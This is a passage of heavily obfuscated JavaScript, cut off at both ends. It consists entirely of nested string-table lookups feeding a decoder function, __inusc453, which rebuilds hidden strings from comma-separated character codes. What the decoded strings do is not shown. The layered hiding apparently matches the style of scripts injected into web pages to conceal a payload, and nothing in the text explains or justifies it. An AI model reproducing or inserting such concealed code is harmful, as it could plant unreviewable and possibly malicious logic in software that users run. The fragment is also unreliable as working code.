0xc5)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x46c,0x2f4,0x3e9)])),_0x11eefe[_0x32a4ab(0x52c,0x79,0x800,0x5f8)](_0x11eefe[_0x42473f(0x3fb,0x3cf,0x54a,-0x79)](_0x11eefe['dULKH'](__inusc453,_0x42473f(0xba4,0x142,0x70b,0x965)),_0x11eefe[_0x32a4ab(0x70c,0x2b0,0x459,0xbb0)](__inusc453,_0x11eefe[_0x32a4ab(-0x116,-0x73f,-0x104,0x457)])),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(0x263,0xa69,0x512,0x6e8)])),__inusc453(_0x11eefe[_0x42473f(0x38b,0x3d8,0xab,-0x3d2)]),_0x11eefe[_0x42473f(0x411,0x7f0,0x54a,-0xe9)](_0x11eefe[_0x32a4ab(-0x1f9,-0x479,-0x2a1,0x266)](_0x11eefe[_0x32a4ab(0x587,0x1dc,0xd1,0x572)](_0x11eefe[_0x32a4ab(0x957,0x58d,0x868,0xcb8)](__inusc453,_0x11eefe['KiTTe']),_0x11eefe[_0x32a4ab(0x2,-0x3cf,-0x15c,-0x4b5)](__inusc453,_0x11eefe['NaKkG'])),_0x11eefe[_0x32a4ab(0x399,0x9da,-0x95,-0x1e4)](__inusc453,_0x11eefe[_0x32a4ab(0x7ca,0xcca,0x3b6,0x784)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1af,-0x593,-0x3a5,-0x6a3)])),_0x11eefe['veLkK'](_0x11eefe[_0x32a4ab(-0x132,0x37e,0x3c4,0x2cc)](_0x11eefe[_0x42473f(0x969,0xa74,0xb33,0xec6)](__inusc453,_0x11eefe[_0x32a4ab(-0xc6,-0x205,-0x2df,0x171)]),__inusc453(_0x11eefe[_0x32a4ab(-0x161,0x3f9,0x3e2,-0x6c7)])),_0x11eefe['dULKH'](__inusc453,_0x11eefe[_0x42473f(0x1be,-0x2d,0x512,0x73c)])),_0x11eefe['eIIkQ'](_0x11eefe['kIZJu'](__inusc453,_0x11eefe[_0x32a4ab(0x92e,0xf04,0xf06,0x85e)])+_0x11eefe[_0x32a4ab(0x65c,0x182,0x7e8,0xaf)](__inusc453,_0x11eefe[_0x32a4ab(0x13a,0x5d4,0x26c,0x55b)]),_0x11eefe[_0x42473f(0x99e,0xd7c,0x9a6,0xdd1)](__inusc453,_0x11eefe[_0x42473f(0x10f9,0xd54,0xd10,0x1160)])),_0x11eefe[_0x42473f(0x52,0x942,0x4e7,0xb11)](_0x11eefe[_0x42473f(0x324,-0x2ab,0x1eb,0x789)](_0x11eefe[_0x32a4ab(0x3ea,0x2de,-0x80,0x53d)](_0x11eefe[_0x32a4ab(0x99b,0xe65,0xe96,0xcb7)](__inusc453,_0x11eefe[_0x32a4ab(0xa58,0x53d,0x6fb,0x681)]),__inusc453(_0x11eefe['watdV'])),__inusc453(_0x11eefe[_0x42473f(0xe34,0xcbb,0x8a4,0xd62)])),__inusc453(_0x11eefe[_0x42473f(0xc24,0x810,0xc6e,0x923)])),_0x11eefe[_0x32a4ab(-0x1f9,-0x332,-0x156,-0x21)](_0x11eefe[_0x42473f(0x100a,0xc8e,0xc55,0x8aa)](_0x11eefe[_0x42473f(0x622,-0x224,0x387,0x40b)](__inusc453,_0x11eefe[_0x32a4ab(0x6d5,0x78,0x16a,0xa1d)]),_0x11eefe[_0x32a4ab(0x6ba,0x259,0x358,0x100)](__inusc453,_0x11eefe[_0x32a4ab(-0x9f,-0x56a,0x3f8,-0x34b)]))+_0x11eefe[_0x42473f(0xa4d,0xa6a,0x605,0xbdc)](__inusc453,_0x11eefe[_0x32a4ab(0x7c2,0x681,0x3c4,0x273)]),_0x11eefe[_0x42473f(0xe1e,0x1071,0xcc0,0xb4f)](__inusc453,_0x42473f(0xa4c,0xe27,0xb82,0x805)+'2')),_0x11eefe[_0x32a4ab(0x781,0xd6e,0x6bd,0xb12)](_0x11eefe['leevI'](_0x11eefe['wrdsr'](_0x11eefe[_0x42473f(0x94a,0x9c9,0x9fa,0xd92)](__inusc453,_0x42473f(0x3f9,0x809,0x33b,0x398)+'7,114,109,'+_0x42473f(0x57d,0x712,0x313,-0x223)),__inusc453(_0x42473f(0x7f6,-0x372,0x1da,-0x113))),__inusc453(_0x11eefe[_0x42473f(0x143,0x2f1,0x175,0x5c7)])),_0x11eefe[_0x32a4ab(0x786,0x48d,0x645,0x397)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x64,-0x478,0xca,0x629)](_0x11eefe[_0x32a4ab(0x437,-0x15d,0x404,-0x9e)](__inusc453('103,119'),__inusc453(_0x11eefe['YtAJq'])),_0x11eefe[_0x42473f(0x5d6,-0x3f5,0x103,0x129)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xd25,0x60b,0x3ba)])),_0x11eefe[_0x32a4ab(0x332,0x3d5,-0x86,0x17)](_0x11eefe[_0x42473f(0x3ca,0x1f,0x145,0x94)](__inusc453,_0x11eefe[_0x42473f(0x15e,0x21b,0xe0,-0x166)]),_0x11eefe[_0x32a4ab(-0xe7,-0x225,0x124,0x51c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x34f,-0x4a5,-0x156)]))+_0x11eefe[_0x32a4ab(-0x3d,-0x5cc,-0x5c0,-0x273)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6e1,-0x28c,0x49)]),_0x11eefe['afvKf'](_0x11eefe[_0x42473f(0x8ec,0x3f5,0x98a,0xda3)](__inusc453,_0x11eefe[_0x42473f(0xdb8,0x533,0xa85,0xda5)])+__inusc453(_0x42473f(0x9a4,0x7af,0x37a,0x2fc))+__inusc453(_0x42473f(0x246,0x192,0x4d8,0x868)+_0x42473f(0xb87,0xcc6,0xbda,0x10e0)+_0x42473f(0x20f,0x6e7,0x3b6,0x84b)),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x766,0x397,0x71c)])),_0x11eefe[_0x32a4ab(0x3c8,0x67d,-0x240,0x147)](_0x11eefe[_0x42473f(0x405,0x42a,0x6b1,0x6a1)](_0x11eefe[_0x42473f(0x4f4,0x6b7,0x9e2,0xdff)](__inusc453,_0x11eefe[_0x32a4ab(0x5c7,0x63c,0x27c,0x4a9)])+_0x11eefe[_0x42473f(0x7c6,0xb47,0x66b,0xb6e)](__inusc453,_0x11eefe[_0x32a4ab(0x40,-0x2bc,-0x66,-0x2e2)]),_0x11eefe[_0x42473f(0xf6e,0x5e2,0xbc8,0x119c)](__inusc453,_0x32a4ab(0x631,0x587,0x64b,0x28d))),_0x11eefe[_0x32a4ab(0x786,0x380,0x288,0x69d)](__inusc453,_0x11eefe[_0x42473f(0xe65,0x748,0xd10,0x953)])),_0x11eefe[_0x42473f(-0x263,0x372,0x345,0x508)](_0x11eefe[_0x42473f(0x499,0x442,0x454,0x5d7)](__inusc453(_0x32a4ab(0x449,0x67c,0x4e8,0x8c0)+'6,101,120,'+_0x32a4ab(0x2d7,0x323,-0x1b4,0xb1)),_0x11eefe[_0x32a4ab(0x6ae,0x99e,0x183,0x27e)](__inusc453,_0x11eefe[_0x42473f(0x5ac,0x54a,0x175,0x5cf)])),__inusc453('110')),_0x11eefe[_0x42473f(0xcd3,0x6d9,0x72e,0x819)](__inusc453,_0x11eefe['OBuem']),_0x11eefe[_0x32a4ab(0x1c5,-0x105,0x7f8,-0xe7)](_0x11eefe[_0x42473f(0x836,0x62d,0xa61,0xd38)](__inusc453,_0x11eefe[_0x32a4ab(0x603,0x694,0x855,0xa4a)]),_0x11eefe[_0x32a4ab(0x85e,0x7b9,0xc0c,0x419)](__inusc453,_0x11eefe['xJzKV']))+_0x11eefe[_0x42473f(0xb40,0x4cf,0x99a,0xa65)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x67c,0x7b4,0x44)]),_0x11eefe[_0x32a4ab(0x4b0,-0x108,0x491,0x8f1)](_0x11eefe['pqEhH'](_0x11eefe[_0x42473f(0xda6,0xa5a,0xc0a,0xf24)](__inusc453,_0x11eefe[_0x32a4ab(0x414,0xa34,0x189,0x5f9)]),_0x11eefe[_0x42473f(0x423,0x5a0,0x66b,0x6ee)](__inusc453,_0x32a4ab(0x61b,0x373,0x299,0x41a))),__inusc453(_0x42473f(0x720,0xbd,0x4ac,0xd5))),_0x11eefe[_0x32a4ab(0x781,0x700,0x3da,0x1d5)](_0x11eefe[_0x32a4ab(0x24f,-0x6f,-0x74,0x5f7)](_0x11eefe[_0x42473f(0x84c,0xec6,0xc08,0x83a)](_0x11eefe[_0x32a4ab(0x89f,0xe17,0x9ad,0x292)](__inusc453,_0x11eefe[_0x32a4ab(0x128,-0x2c9,-0x2a9,-0x272)]),_0x11eefe[_0x32a4ab(0x99b,0xdd2,0x78f,0x983)](__inusc453,_0x42473f(0x657,0x3f0,0x306,0xc3)+_0x32a4ab(0x4e4,0x638,0x47a,0x36f))),__inusc453(_0x11eefe['VnnGf'])),_0x11eefe[_0x32a4ab(0x2a,-0x52c,-0x623,-0x3a)](__inusc453,_0x11eefe[_0x42473f(0xf51,0xebe,0xd10,0xdf1)])),_0x11eefe[_0x42473f(0xebc,0x959,0xd51,0x1214)](_0x11eefe[_0x42473f(0xdf8,0x9f6,0xb05,0xbd6)](_0x11eefe[_0x32a4ab(-0x151,-0x377,0x25,0x3b2)](__inusc453,_0x11eefe[_0x32a4ab(0x695,0x702,0xb81,0x903)]),__inusc453(_0x11eefe['oJFIm'])),_0x11eefe[_0x32a4ab(0x688,0x7a,0x7e4,0xc3e)](__inusc453,_0x42473f(0x546,-0x3b8,0x9b,-0x174))),_0x11eefe[_0x42473f(0xdab,0x513,0x7b2,0xb1b)](_0x11eefe[_0x32a4ab(0x4c3,0x67f,0x518,-0xd3)](_0x11eefe['dqtgl'](__inusc453,_0x11eefe[_0x32a4ab(0x9f7,0xc27,0xdaf,0xf96)]),_0x11eefe['kvfLa'](__inusc453,_0x11eefe['vQBvI']))+__inusc453('47'),_0x11eefe[_0x32a4ab(0x23f,0x554,0x494,0x7e3)](__inusc453,_0x42473f(0xaa9,0x769,0x4c4,0x19b)))+_0x11eefe[_0x42473f(0x140,0x739,0x2d8,-0x61)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x283,0x7df,-0x3ee)]),_0x11eefe[_0x32a4ab(0x8be,0x600,0x6e0,0xef2)](_0x11eefe['RvSgR'](_0x11eefe[_0x32a4ab(0x457,0x7fe,0x76b,0x2d4)](_0x11eefe[_0x42473f(-0x3df,0x554,0x22f,-0x65)](__inusc453,_0x11eefe[_0x42473f(0xcfb,0xb03,0xa21,0xaf1)]),_0x11eefe['mqrmd'](__inusc453,_0x11eefe[_0x32a4ab(0x7cc,0x85d,0x718,0x9e3)])),_0x11eefe[_0x32a4ab(0x47d,-0x12d,-0x1d3,0x62e)](__inusc453,_0x42473f(0x408,0x597,0x874,0x72a))),_0x11eefe[_0x42473f(0x799,0xe0,0x34b,0x448)](__inusc453,_0x11eefe[_0x42473f(-0x5d,0x5e1,0x376,0x874)]))+_0x11eefe[_0x42473f(0x38f,0xd1,0x605,0x1ca)](__inusc453,_0x11eefe[_0x42473f(0x9ae,0xa24,0xc07,0xda6)]),_0x11eefe[_0x32a4ab(0x1de,0x442,-0x7,0x116)](_0x11eefe[_0x32a4ab(0x688,0x3ce,0x53d,0xa1)](__inusc453,'121,122,12'+'3,50,104')+__inusc453(_0x11eefe['vQBvI']),_0x11eefe[_0x32a4ab(0x62b,0x23b,0x5b3,0x274)](__inusc453,_0x11eefe[_0x42473f(0x674,0x65a,0x512,-0x89)])),_0x11eefe[_0x32a4ab(0x688,0x32b,0x7ab,0x635)](__inusc453,_0x11eefe['WakML'])+_0x11eefe[_0x42473f(0xcbf,0xc23,0x97d,0x411)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(-0x207,-0x518,-0x415,0xe8)](_0x11eefe[_0x32a4ab(0x850,0xcdc,0x629,0x939)](_0x11eefe['zXUoM'](__inusc453,_0x11eefe[_0x42473f(0xe31,0x463,0xa7e,0x515)]),_0x11eefe[_0x42473f(-0x484,-0x100,0x145,0x14c)](__inusc453,_0x11eefe[_0x42473f(0x360,-0xda,0x37f,-0x163)]))+_0x11eefe[_0x42473f(0xab9,0x7fc,0x6d4,0x9e6)](__inusc453,_0x32a4ab(0x4d4,0x5e6,0x1ca,0x8ba)),_0x11eefe[_0x32a4ab(0x65c,0x457,0x62,0xafd)](__inusc453,_0x42473f(0x6ff,0x8a4,0xb83,0x5f5)+_0x42473f(-0x67,0x85b,0x52f,0x5c3))),_0x11eefe[_0x32a4ab(0x91d,0xdc5,0x56b,0xf78)](_0x11eefe[_0x32a4ab(0x956,0x3d4,0x781,0x388)](_0x11eefe[_0x42473f(0x651,0x492,0x207,-0x13f)](_0x11eefe[_0x42473f(0x73f,0x7d4,0xb90,0xa68)](_0x11eefe['PLibP'](_0x11eefe[_0x42473f(0x9b9,0x66f,0x753,0x8d4)](__inusc453,'99'),__inusc453(_0x11eefe['fYgSl'])),__inusc453(_0x32a4ab(0x675,0xce,0x7db,0x266)+_0x42473f(0x65a,0xd44,0x7ba,0x4e2))),_0x11eefe[_0x42473f(0xee3,0x7e1,0xbc8,0xee4)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x465,0x6e1,-0x49a)])),_0x11eefe[_0x32a4ab(0x786,0x8ba,0x339,0xb11)](__inusc453,_0x11eefe[_0x42473f(0x211,0x1ab,0x106,0x6d)])),_0x11eefe[_0x42473f(0x625,0xb7b,0x6a5,0x822)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x5a0,0x112e,0xb85,0x11cf)](_0x11eefe['DcZqp'](_0x11eefe[_0x32a4ab(-0x3a,0x23f,0x43f,-0xb1)](_0x11eefe[_0x42473f(0x96d,0x6aa,0x4ee,0x613)](__inusc453,_0x11eefe[_0x42473f(0xebd,0xa0e,0xc9b,0xfaa)]),_0x11eefe[_0x42473f(0xb2a,0xf8,0x4ee,-0x14c)](__inusc453,_0x11eefe[_0x42473f(0xbad,0xd8d,0x7f4,0x7eb)]))+_0x11eefe[_0x32a4ab(0x64,0x47e,0x278,0xf9)](__inusc453,_0x11eefe[_0x32a4ab(0x439,0x891,0x45f,0x6e9)]),_0x11eefe[_0x32a4ab(0x20f,0x5ab,0x497,0x417)](__inusc453,'47')),_0x11eefe[_0x32a4ab(0x1f9,0x638,-0x124,-0x439)](__inusc453,_0x42473f(0xd9a,0xe60,0xb82,0x7b3)+'2')),_0x11eefe[_0x32a4ab(0x1c5,0x1c3,0x1ed,0x1e8)](_0x11eefe[_0x42473f(0x16f,0xa6a,0x70d,0x3ba)](__inusc453(_0x11eefe[_0x32a4ab(0x341,0x604,-0x2c5,-0x22e)]),_0x11eefe[_0x32a4ab(0x85e,0xba3,0xe6d,0x5aa)](__inusc453,_0x42473f(0x100c,0x93f,0xb7c,0xf18)+_0x42473f(0x4be,0x751,0x21d,-0x161))),_0x11eefe[_0x42473f(0x721,0x836,0xa66,0x4f8)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xd34,0x507,0xb93)])),_0x11eefe[_0x32a4ab(0x35d,-0x24,-0x2ec,-0x245)](_0x11eefe[_0x32a4ab(-0xe8,-0x6f4,-0x4d8,-0x1e3)](__inusc453,_0x42473f(0x4f6,0x194,0x33b,0x6ae)+_0x42473f(0x5d2,0x26c,0x58d,-0x68)+_0x42473f(0x593,0x4d0,0x19d,0x13d)+'6'),_0x11eefe[_0x32a4ab(0x5ee,0x6e6,0xbb1,0x762)](__inusc453,_0x11eefe[_0x42473f(0xbe5,0x1107,0xb6f,0x774)]))+_0x11eefe[_0x42473f(0xeee,0x8a2,0x984,0x353)](__inusc453,_0x11eefe[_0x42473f(0x12b9,0xcc7,0xd10,0xb25)]),_0x11eefe['fEIOs'](_0x11eefe[_0x42473f(0x780,0xb78,0x67b,0xb8e)](__inusc453(_0x42473f(0xffc,0x730,0xcf3,0xaa3)+_0x32a4ab(0x8d9,0x881,0xd85,0x59b)),_0x11eefe[_0x42473f(0x8be,0xd88,0x93b,0x4b0)](__inusc453,_0x11eefe[_0x42473f(0x780,0xb76,0x538,0x93f)])),__inusc453(_0x11eefe[_0x32a4ab(0x5a7,-0xb1,0xb99,0x341)])),_0x11eefe[_0x32a4ab(0x6b4,0x421,0xab3,0x511)](__inusc453,_0x11eefe['HivSb']),_0x11eefe[_0x42473f(0x4e9,0x17f,0x76c,0xd94)](__inusc453,_0x11eefe['LhorA']),__inusc453(_0x11eefe[_0x42473f(0x8a6,0x1c0,0x657,0xc06)])+_0x11eefe[_0x32a4ab(-0xcb,0x87,0x4c6,0x2cc)](__inusc453,_0x11eefe[_0x42473f(0x577,0x397,0x566,0x374)]),_0x11eefe[_0x42473f(0x8a2,0x6d,0x249,-0x28a)](__inusc453,_0x11eefe['odhFM']),_0x11eefe[_0x32a4ab(0x4b0,0x319,-0x84,0x36e)](_0x11eefe[_0x42473f(0x6e6,0x7d0,0x1c8,-0x15)](__inusc453,_0x11eefe['rvvBZ']),_0x11eefe[_0x32a4ab(0x5d8,0x356,-0xd,0x742)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xa34,0xcf8,0x8a7)])),_0x11eefe[_0x32a4ab(0x5b,-0x100,-0x32b,0x5fc)](_0x11eefe[_0x32a4ab(0x734,0xc81,0x19f,0x38b)](__inusc453(_0x11eefe[_0x32a4ab(0x36f,0x808,-0x27d,0x8a2)]),_0x11eefe[_0x32a4ab(-0x8d,0x563,-0x68e,-0x3f7)](__inusc453,_0x11eefe[_0x32a4ab(0x899,0xdfd,0x689,0x6a4)])),__inusc453(_0x42473f(0xc5a,0x59d,0x874,0x9c8)))+_0x11eefe[_0x32a4ab(0x2e5,0x2f,-0x2db,0xa6)](__inusc453,_0x11eefe[_0x42473f(0x2dc,0x6c3,0x512,0x2b7)]),_0x11eefe[_0x32a4ab(0x82f,0x8cb,0x5f0,0xad7)](_0x11eefe[_0x32a4ab(0x2f3,-0x206,-0x1e9,0x6a3)](_0x11eefe[_0x32a4ab(-0xf9,-0x1f1,-0x79,-0x725)](__inusc453,_0x11eefe[_0x32a4ab(-0x18a,-0x2cc,-0x5a9,0x3d3)]),__inusc453(_0x11eefe[_0x32a4ab(-0x161,0x499,-0x22b,-0x2d4)])),_0x11eefe[_0x42473f(0x208,-0x2f8,0x222,0x71)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x556,-0x3d,0x4f6)])),_0x11eefe['xAKuq'](_0x11eefe[_0x32a4ab(-0x1f9,0x169,0x3c,-0x7cd)](_0x11eefe[_0x42473f(0x8d8,0x853,0x854,0xbc2)](_0x11eefe[_0x32a4ab(0xda,0x2b5,-0x1e9,0x130)](__inusc453,_0x11eefe['ipVnP']),__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0xa7a,0x5b6,0x454)])),__inusc453('47')),__inusc453('100,113'))+_0x11eefe[_0x32a4ab(0xa4b,0xd7b,0xee2,0x487)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x105,0x296,-0x2fd)]),_0x11eefe['LcdHu'](_0x11eefe[_0x32a4ab(0x35d,-0x300,0xc7,-0x1c5)](_0x11eefe['OopHv'](_0x11eefe['oHJKE'](__inusc453,_0x11eefe['ikEMK']),__inusc453(_0x11eefe[_0x32a4ab(0x98c,0xa3c,0xe43,0x96e)])),_0x11eefe['mnIdm'](__inusc453,_0x11eefe[_0x42473f(0x4f7,0x383,0x9be,0xee3)])),_0x11eefe['WJSLs'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xf85,0xc48,0xbb0,0x58a)](_0x11eefe['InvCx'](__inusc453,_0x11eefe[_0x42473f(0x1021,0xdd6,0xd24,0x10c0)]),_0x11eefe[_0x32a4ab(0x84d,0xba5,0x2fb,0xa82)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe['xAKuq'](_0x11eefe[_0x42473f(0xb8e,0x9b9,0x85d,0x4d7)](_0x11eefe['qixXR'](_0x11eefe[_0x42473f(0x74b,0xf0,0x300,0x274)](__inusc453,_0x11eefe[_0x42473f(0x1e8,0x137,0x3ed,0x7e8)]),__inusc453(_0x11eefe[_0x32a4ab(0x7d4,0xbe8,0x95d,0x777)])),__inusc453('112')),_0x11eefe['eDdGJ'](__inusc453,_0x42473f(0x4f3,-0x10d,0x9b,0x14e))),_0x11eefe[_0x42473f(0x2b0,0x447,0xb8,0x90)](_0x11eefe['oTPna'](__inusc453,_0x11eefe[_0x32a4ab(0x9f2,0x3f1,0x75f,0xce7)])+__inusc453(_0x11eefe[_0x32a4ab(0x461,0x334,0x9c2,0x79c)]),__inusc453(_0x11eefe[_0x42473f(0x1175,0xcc1,0xc6e,0x6c4)])),_0x11eefe[_0x42473f(0x936,0x6eb,0x802,0x57a)](_0x11eefe[_0x42473f(0xfe2,0x7d0,0xce8,0xdcc)](__inusc453(_0x11eefe[_0x42473f(0xb12,0xb2b,0x6d6,0x270)])+__inusc453('99'),_0x11eefe[_0x32a4ab(0x9ad,0x405,0x49e,0x4ce)](__inusc453,_0x11eefe[_0x42473f(0x612,0x72f,0xa0b,0x819)])),_0x11eefe[_0x32a4ab(0x3cf,0x840,-0x99,0x70d)](__inusc453,_0x11eefe[_0x42473f(0x2e2,0x135,0x512,0x4d4)])),_0x11eefe[_0x32a4ab(0x1f7,0x2c6,0x1a7,0x6d4)](_0x11eefe['ndDEw'](__inusc453,_0x11eefe[_0x42473f(0x850,0x167,0x65c,0x25c)])+_0x11eefe[_0x42473f(0x6b8,0x3dc,0x2cc,-0x2fb)](__inusc453,_0x11eefe['bIIMi']),__inusc453(_0x32a4ab(0x1d6,0x3a0,0x424,0x2d6))),_0x11eefe[_0x42473f(0x19,0x4c0,0x462,0x5ea)](_0x11eefe['ykdmG'](_0x11eefe['UDwGf'](__inusc453(_0x11eefe[_0x42473f(0x793,0x54,0x512,0x1ba)]),_0x11eefe[_0x32a4ab(0x7d6,0x9fb,0xaef,0x39c)](__inusc453,_0x42473f(0x305,0x28f,0x27d,-0x33f))),__inusc453(_0x11eefe[_0x42473f(0x17f,-0x110,0x419,0x344)])),_0x11eefe['MSHgu'](__inusc453,_0x11eefe[_0x42473f(0x5c3,0xd8,0x512,0x305)])),_0x11eefe[_0x42473f(0x738,0xc96,0x954,0xfac)](_0x11eefe[_0x32a4ab(0x6f9,0xcc,0x4cd,0xeb)](_0x11eefe[_0x42473f(0xb2e,0x9d6,0x8e4,0xa36)](__inusc453,_0x11eefe[_0x42473f(0x62e,0xfbe,0xb8a,0xbbd)]),__inusc453(_0x42473f(0xfe0,0xb07,0xb83,0xb39))),__inusc453(_0x42473f(0x3fc,0x36f,0x9b,-0x3a2))),_0x11eefe['xVHRL'](_0x11eefe['LYSff'](__inusc453,_0x11eefe[_0x42473f(0x1012,0x10b8,0xb8f,0xfcc)]),_0x11eefe['DtuKJ'](__inusc453,_0x32a4ab(0x1d6,-0x3e0,0x3a7,0x1f4))),_0x11eefe['sIpZJ'](__inusc453,_0x11eefe[_0x32a4ab(0x1e0,-0x41c,-0xb2,0x3ad)]),_0x11eefe[_0x42473f(0xf1c,0x580,0xabb,0xc64)](_0x11eefe[_0x32a4ab(0x652,0xcae,0x10,0x251)](_0x11eefe[_0x32a4ab(0x1e4,-0x41a,0x4df,-0x2b2)](__inusc453,_0x42473f(0x44b,0xb42,0x56f,0x220)+'6,115,108'),_0x11eefe[_0x32a4ab(0x649,0xbac,0x7cf,0xa01)](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x32a4ab(-0x151,-0x20b,0xf1,0x40c)](__inusc453,_0x11eefe[_0x32a4ab(0x290,0x67,0xde,0x190)])),_0x11eefe[_0x42473f(0x2ec,0x4ee,0x59b,0xb7a)](_0x11eefe[_0x42473f(0x1046,0x828,0xce8,0xf1b)](_0x11eefe[_0x32a4ab(0x984,0x3c8,0x8bb,0xd75)](__inusc453,_0x32a4ab(-0x222,-0x757,-0x3ee,0x269)),_0x11eefe[_0x32a4ab(-0xcb,0x3ea,0x56a,0x401)](__inusc453,_0x32a4ab(0x3b9,-0x5e,0x40f,0x4e1)+'9,108,126,'+_0x42473f(-0x442,-0x153,0x12f,0x6b4)+_0x42473f(0xdc1,0xb4b,0xc3e,0x1077)))+_0x11eefe[_0x32a4ab(0x1b2,0x2c9,-0x119,0x3c8)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x4b4,-0x486,-0x6cb)]),_0x11eefe['jHual'](__inusc453,_0x11eefe[_0x42473f(0xc,0x3b9,0x512,0x423)])),_0x11eefe['eIIkQ'](_0x11eefe[_0x42473f(0x10d8,0x1144,0xbbe,0x609)](__inusc453,_0x11eefe[_0x42473f(0x90b,0xaca,0xa33,0x4f6)]),_0x11eefe[_0x42473f(0x60d,0x9e5,0x415,0x568)](__inusc453,_0x32a4ab(0x1d6,-0x299,0x62,-0xed))),_0x11eefe[_0x42473f(0x91a,0x113a,0xbf3,0x87f)](_0x11eefe[_0x32a4ab(0x6a2,0x8ff,0x67f,0x686)](__inusc453,_0x11eefe['FjSSB']),__inusc453(_0x11eefe[_0x32a4ab(0x62a,0x23e,0x12d,0x31c)])),_0x11eefe['ZNGBK'](_0x11eefe[_0x42473f(0x52a,0x929,0x61a,0xb9b)](_0x11eefe[_0x42473f(0x3dc,0x293,0x1a4,-0xf8)](_0x11eefe['zIKTh'](__inusc453,_0x42473f(0x990,0xe91,0xc6a,0xf91)),_0x11eefe['fgbSd'](__inusc453,_0x11eefe['dfCJP'])),_0x11eefe[_0x42473f(0x6c5,0x675,0x1dd,0x7d1)](__inusc453,'100')),__inusc453(_0x42473f(0x577,0xfe,0x4ac,0x5cf))),_0x11eefe[_0x32a4ab(0xa3c,0xf99,0x4f0,0x906)](_0x11eefe[_0x32a4ab(0x8af,0x502,0xdae,0x478)](_0x11eefe[_0x32a4ab(0x730,0xbf9,0xd0a,0xbf7)](_0x11eefe[_0x42473f(0xd63,0x611,0x765,0x583)](__inusc453,_0x11eefe['lDNtX']),_0x11eefe[_0x42473f(0xab3,0x409,0x908,0x942)](__inusc453,_0x11eefe[_0x42473f(0x3b2,0xbfa,0x89b,0x485)])),__inusc453(_0x32a4ab(0x61b,0x968,0x2d9,0x778)))+_0x11eefe[_0x42473f(0xf8,0x298,0x185,-0xa)](__inusc453,_0x11eefe[_0x42473f(-0x22,-0x4ce,0x106,-0x432)]),_0x11eefe[_0x32a4ab(0x82b,0x3c9,0xb4c,0x4f6)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x36d,-0xf4,0x4df)])),_0x11eefe['fPymK'](_0x11eefe[_0x42473f(0xa51,0x92d,0x5f7,0x83a)](_0x11eefe[_0x42473f(-0x153,-0x5f,0x4e5,-0xdd)](__inusc453,_0x11eefe[_0x32a4ab(0x2db,-0x37c,0x7cf,-0x87)]),_0x11eefe['sgKIJ'](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x54f,-0x5,-0x1ef)])),_0x11eefe['dTEMR'](__inusc453,_0x11eefe[_0x32a4ab(-0x195,-0x258,-0x353,0x160)])),_0x11eefe[_0x32a4ab(0x2d,0x390,-0x197,-0x48d)](_0x11eefe[_0x32a4ab(0x5d2,0x4d3,0x8a9,0xabc)](_0x11eefe[_0x42473f(0xd83,0x3e2,0x841,0xb17)](__inusc453,_0x11eefe[_0x32a4ab(-0x106,-0x295,-0x366,-0x130)]),_0x11eefe[_0x42473f(0xd82,0x8f4,0xa61,0x7d7)](__inusc453,_0x11eefe['gPzgv'])),_0x11eefe[_0x32a4ab(0x384,0x1b4,0x31e,0x2ff)](__inusc453,_0x42473f(0x30e,0xdb9,0x8f1,0xe87)))+_0x11eefe['pjCQM'](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x779,0x593,0xe7a)]),_0x11eefe[_0x42473f(0xd42,0x3bc,0x85d,0xeb6)](_0x11eefe['EVpxu'](_0x11eefe[_0x32a4ab(-0xeb,-0x607,-0x6cc,0x5c)](_0x11eefe[_0x42473f(0xa63,0x32f,0x984,0x523)](__inusc453,_0x11eefe[_0x42473f(0x48d,0x4d4,0x1ac,0x140)]),__inusc453(_0x11eefe[_0x42473f(0x417,0x45e,0x9b4,0xc77)]))+_0x11eefe[_0x42473f(0xac1,0xdb2,0x765,0x11b)](__inusc453,_0x11eefe[_0x42473f(0xcad,0x472,0x65d,0x34b)]),_0x11eefe[_0x42473f(0x17,0x125,0x27a,0x330)](__inusc453,_0x11eefe['nBGLi'])),_0x11eefe[_0x32a4ab(0x23f,0x372,0x29f,-0x1cd)](__inusc453,_0x42473f(-0x2fa,0x2df,0x289,0x636))),_0x11eefe[_0x32a4ab(0x5ad,0x663,0xa81,0x675)](__inusc453,_0x42473f(0xad0,0x654,0x8c7,0xae4)+_0x42473f(0xbb4,0x13a,0x6d3,0x978)+_0x42473f(0x507,0x311,0x81d,0x49e)+'3,55')+_0x11eefe[_0x42473f(0x2c3,-0xf7,0x52d,-0xfa)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xcd7,0x620,0x5be)]),_0x11eefe[_0x32a4ab(0x7e5,0xba6,0x937,0x2d8)](_0x11eefe[_0x42473f(0x290,0xa34,0x7db,0x840)](_0x11eefe[_0x32a4ab(0x56b,0x30,0x381,-0x69)](__inusc453,_0x11eefe[_0x42473f(0x85f,0xb0e,0xabe,0xb69)]),_0x11eefe['RXyeD'](__inusc453,_0x11eefe[_0x32a4ab(-0x19f,-0x6d4,-0x23a,-0x5de)])),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xaa2,0x9fa,0x93a,0x7c0)](_0x11eefe[_0x32a4ab(0x4b5,0xe3,0x51e,0x7a0)](_0x11eefe['PreWv'](__inusc4